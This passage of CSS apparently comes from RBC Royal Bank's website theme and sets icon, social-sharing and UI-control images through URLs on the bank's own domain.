			.callout-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.callout-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.callout-blue .edit-link:before,
			.inverse .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.inverse .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.inverse .edit-link:before,
			.section-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.section-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.section-blue .edit-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .edit-link:before,
			.side-menu-new .side-menu-new-secondary-menu .accordion.app .accordion-panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .accordion.app .panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .edit-link:before,
			footer .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			footer .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			footer .edit-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit-inverse.svg);
			}
			.calendar-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg);
			}
			.banner.fw-bnr .calendar-link:before,
			.bg-blue .calendar-link:before,
			.bg-dark-blue .calendar-link:before,
			.callout-blue .calendar-link:before,
			.inverse .calendar-link:before,
			.section-blue .calendar-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .calendar-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .calendar-link:before,
			footer .calendar-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar-inverse.svg);
			}
			.fax-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax.svg);
			}
			.banner.fw-bnr .fax-link:before,
			.bg-blue .fax-link:before,
			.bg-dark-blue .fax-link:before,
			.callout-blue .fax-link:before,
			.inverse .fax-link:before,
			.section-blue .fax-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .fax-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .fax-link:before,
			footer .fax-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-fax-inverse.svg);
			}
			.customer-service-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.banner.fw-bnr .customer-service-link:before,
			.bg-blue .customer-service-link:before,
			.bg-dark-blue .customer-service-link:before,
			.callout-blue .customer-service-link:before,
			.inverse .customer-service-link:before,
			.section-blue .customer-service-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .customer-service-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .customer-service-link:before,
			footer .customer-service-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.facebook-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-master-blue.svg);
			}
			.banner.fw-bnr .facebook-link:before,
			.bg-blue .facebook-link:before,
			.bg-dark-blue .facebook-link:before,
			.callout-blue .facebook-link:before,
			.inverse .facebook-link:before,
			.section-blue .facebook-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-link:before,
			footer .facebook-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg);
			}
			.gplus-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-master-blue.svg);
			}
			.banner.fw-bnr .gplus-link:before,
			.bg-blue .gplus-link:before,
			.bg-dark-blue .gplus-link:before,
			.callout-blue .gplus-link:before,
			.inverse .gplus-link:before,
			.section-blue .gplus-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-link:before,
			footer .gplus-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-master-white.svg);
			}
			.linkedin-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-master-blue.svg);
			}
			.banner.fw-bnr .linkedin-link:before,
			.bg-blue .linkedin-link:before,
			.bg-dark-blue .linkedin-link:before,
			.callout-blue .linkedin-link:before,
			.inverse .linkedin-link:before,
			.section-blue .linkedin-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-link:before,
			footer .linkedin-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg);
			}
			.instagram-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-master-blue.svg);
			}
			.banner.fw-bnr .instagram-link:before,
			.bg-blue .instagram-link:before,
			.bg-dark-blue .instagram-link:before,
			.callout-blue .instagram-link:before,
			.inverse .instagram-link:before,
			.section-blue .instagram-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-link:before,
			footer .instagram-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg);
			}
			.twitter-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-master-blue.svg);
			}
			.banner.fw-bnr .twitter-link:before,
			.bg-blue .twitter-link:before,
			.bg-dark-blue .twitter-link:before,
			.callout-blue .twitter-link:before,
			.inverse .twitter-link:before,
			.section-blue .twitter-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-link:before,
			footer .twitter-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg);
			}
			.youtube-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-master-blue.svg);
			}
			.banner.fw-bnr .youtube-link:before,
			.bg-blue .youtube-link:before,
			.bg-dark-blue .youtube-link:before,
			.callout-blue .youtube-link:before,
			.inverse .youtube-link:before,
			.section-blue .youtube-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-link:before,
			footer .youtube-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg);
			}
			.facebook-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-share-blue.svg);
			}
			.banner.fw-bnr .facebook-share,
			.bg-blue .facebook-share,
			.bg-dark-blue .facebook-share,
			.callout-blue .facebook-share,
			.inverse .facebook-share,
			.section-blue .facebook-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-share,
			footer .facebook-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-facebook-share-white.svg);
			}
			.gplus-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-share-blue.svg);
			}
			.banner.fw-bnr .gplus-share,
			.bg-blue .gplus-share,
			.bg-dark-blue .gplus-share,
			.callout-blue .gplus-share,
			.inverse .gplus-share,
			.section-blue .gplus-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-share,
			footer .gplus-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-gplus-share-white.svg);
			}
			.linkedin-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-share-blue.svg);
			}
			.banner.fw-bnr .linkedin-share,
			.bg-blue .linkedin-share,
			.bg-dark-blue .linkedin-share,
			.callout-blue .linkedin-share,
			.inverse .linkedin-share,
			.section-blue .linkedin-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-share,
			footer .linkedin-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-linkedin-share-white.svg);
			}
			.instagram-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-share-blue.svg);
			}
			.banner.fw-bnr .instagram-share,
			.bg-blue .instagram-share,
			.bg-dark-blue .instagram-share,
			.callout-blue .instagram-share,
			.inverse .instagram-share,
			.section-blue .instagram-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-share,
			footer .instagram-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-instagram-share-white.svg);
			}
			.twitter-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-share-blue.svg);
			}
			.banner.fw-bnr .twitter-share,
			.bg-blue .twitter-share,
			.bg-dark-blue .twitter-share,
			.callout-blue .twitter-share,
			.inverse .twitter-share,
			.section-blue .twitter-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-share,
			footer .twitter-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-twitter-share-white.svg);
			}
			.youtube-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-share-blue.svg);
			}
			.banner.fw-bnr .youtube-share,
			.bg-blue .youtube-share,
			.bg-dark-blue .youtube-share,
			.callout-blue .youtube-share,
			.inverse .youtube-share,
			.section-blue .youtube-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-share,
			footer .youtube-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-youtube-share-white.svg);
			}
			.email-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-email-share-blue.svg);
			}
			.banner.fw-bnr .email-share,
			.bg-blue .email-share,
			.bg-dark-blue .email-share,
			.callout-blue .email-share,
			.inverse .email-share,
			.section-blue .email-share,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-share,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-share,
			footer .email-share {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/social/scl-email-share-white.svg);
			}
			.section-tabs .tab-nav li.active a:after,
			.tabs .tab-nav li.active a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-blue-line.svg);
			}
			@media (max-width:768px) {
				section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default.svg);
				}
				section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default.svg);
				}
			}
			section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-blue-line.svg);
			}
			.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
			.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.tablesaw-advance-dots i:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pip-active.svg);
			}
			.tablesaw-advance-dots-hide i:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pip-default.svg);
			}
			.table-wrapper .btn-toolbar .display-toggle:after,
			.table-wrapper .btn-toolbar .display-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.svg);
			}
			.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:after,
			.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:before,
			.bg-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.bg-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.callout-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.callout-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.inverse .table-wrapper .btn-toolbar .display-toggle:after,
			.inverse .table-wrapper .btn-toolbar .display-toggle:before,
			.section-blue .table-wrapper .btn-toolbar .display-toggle:after,
			.section-blue .table-wrapper .btn-toolbar .display-toggle:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,
			footer .table-wrapper .btn-toolbar .display-toggle:after,
			footer .table-wrapper .btn-toolbar .display-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.svg);
			}
			.collapse-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.jpg);
			}
			.banner.fw-bnr .collapse-toggle:before,
			.bg-blue .collapse-toggle:before,
			.bg-dark-blue .collapse-toggle:before,
			.callout-blue .collapse-toggle:before,
			.inverse .collapse-toggle:before,
			.section-blue .collapse-toggle:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:before,
			footer .collapse-toggle:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-white.jpg);
			}
			.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-expand-blue.jpg);
			}
			.banner.fw-bnr .collapse-toggle:after,
			.bg-blue .collapse-toggle:after,
			.bg-dark-blue .collapse-toggle:after,
			.callout-blue .collapse-toggle:after,
			.inverse .collapse-toggle:after,
			.section-blue .collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:after,
			footer .collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-expand-white.jpg);
			}
			.collapse-toggle.chevron-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .collapse-toggle.chevron-toggle:after,
			.bg-blue .collapse-toggle.chevron-toggle:after,
			.bg-dark-blue .collapse-toggle.chevron-toggle:after,
			.callout-blue .collapse-toggle.chevron-toggle:after,
			.inverse .collapse-toggle.chevron-toggle:after,
			.section-blue .collapse-toggle.chevron-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,
			footer .collapse-toggle.chevron-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.accordion .accordion-panel>.collapse-toggle:after,
			.accordion .panel>.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .accordion .accordion-panel>.collapse-toggle:after,
			.banner.fw-bnr .accordion .panel>.collapse-toggle:after,
			.bg-blue .accordion .accordion-panel>.collapse-toggle:after,
			.bg-blue .accordion .panel>.collapse-toggle:after,
			.bg-dark-blue .accordion .accordion-panel>.collapse-toggle:after,
			.bg-dark-blue .accordion .panel>.collapse-toggle:after,
			.callout-blue .accordion .accordion-panel>.collapse-toggle:after,
			.callout-blue .accordion .panel>.collapse-toggle:after,
			.inverse .accordion .accordion-panel>.collapse-toggle:after,
			.inverse .accordion .panel>.collapse-toggle:after,
			.section-blue .accordion .accordion-panel>.collapse-toggle:after,
			.section-blue .accordion .panel>.collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,
			footer .accordion .accordion-panel>.collapse-toggle:after,
			footer .accordion .panel>.collapse-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed:before,
			.accordion.app .panel .accordion-title-bar .accordion-title.completed:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 50% no-repeat #fff;
			}
			.more-toggle span:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-up-blue.svg) no-repeat;
			}
			.more-toggle .collapsed span:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg) no-repeat;
			}
			.checkbox-wpr.field-error .error-msg:before,
			.input-wpr.field-error .error-msg:before,
			.radio-wpr.field-error .error-msg:before,
			.select-wpr.field-error .error-msg:before,
			.slider-wpr.field-error .error-msg:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-error.svg);
			}
			.select-wpr:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg);
			}
			.input-wpr.field-valid:after,
			.select-wpr.field-valid:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.checkbox-wpr input[type=radio]:checked+legend:before,
			.radio-wpr input[type=radio]:checked+legend:before,
			fieldset input[type=radio]:checked+legend:before,
			input[type=radio]:checked+label:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-radio-dot-blue.svg);
			}
			.checkbox-wpr input[type=checkbox]:checked+legend:before,
			.radio-wpr input[type=checkbox]:checked+legend:before,
			fieldset input[type=checkbox]:checked+legend:before,
			input[type=checkbox]:checked+label:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.progress-steps .progress-titles li.completed:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 50% no-repeat #fff;
			}
			@media screen and (-ms-high-contrast:active) {
				.progress-steps .progress-titles li.completed:before {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) no-repeat #fff;
				}
			}
			@media (min-width:640px) {
				.progress-steps.major .progress-titles li.completed {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 10px 50% no-repeat #fff;
				}
			}
			@media screen and (min-width:640px) and (-ms-high-contrast:active) {
				.progress-steps.major .progress-titles li.completed {
					background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-completed-step.svg) 10px 50% no-repeat window;
				}
			}
			.date-row .date-picker-wpr span .date-picker-btn {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-calendar.svg) no-repeat;
			}
			.datepicker .datepicker--nav .datepicker--nav-action.prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.prev:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.datepicker .datepicker--nav .datepicker--nav-action.next:hover:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.rating .checkbox-wpr .radio-wpr>legend:before,
			.rating .radio-wpr>label:before,
			.rating .radio-wpr>legend:before,
			.rating fieldset .radio-wpr>legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-line-grey.svg);
			}
			.rating .radio-wpr>input:checked+label:before,
			.rating .radio-wpr>input:checked+legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-fill-blue.svg);
			}
			.rating .radio-wpr>input.prev+label:before,
			.rating .radio-wpr>input.prev+legend:before,
			.rating .radio-wpr>input.selected+label:before,
			.rating .radio-wpr>input.selected+legend:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-star-fill-blue.svg);
			}
			.tooltip-trigger>.trigger-icon:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tooltip-blue.svg);
			}
			.input-dropdown:before,
			.tooltip:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tool-tip.svg) no-repeat;
			}
			.input-dropdown .close:before,
			.tooltip .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
			}
			.input-dropdown-trigger .dropdown-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-thin-chevron-down-blue.svg);
			}
			.dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg);
			}
			.banner.fw-bnr .dropdown-overlay .dropdown-text:after,
			.bg-blue .dropdown-overlay .dropdown-text:after,
			.bg-dark-blue .dropdown-overlay .dropdown-text:after,
			.callout-blue .dropdown-overlay .dropdown-text:after,
			.global-nav .dropdown-overlay .dropdown-text:after,
			.inverse .dropdown-overlay .dropdown-text:after,
			.logo-wpr .dropdown-overlay .dropdown-text:after,
			.section-blue .dropdown-overlay .dropdown-text:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,
			footer .dropdown-overlay .dropdown-text:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.dropdown-overlay .dropdown-content:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tool-tip.svg);
			}
			.modal.frameless .close:before,
			.modal.video .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.modal .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			@media (orientation:landscape) and (max-width:820px) {
				.modal .close:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
				}
			}
			@media (max-width:639px) {
				.modal .close:before {
					content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-blue.svg);
				}
			}
			.slideout .close:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-slide-out-close.svg);
			}
			.help-slideout.open .help-btn button .help-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.help-slideout .help-btn button .help-icon:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-help-inverse.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-prev.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-disabled.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default.svg);
			}
			.carousel-wpr .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-disabled.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-default.svg);
			}
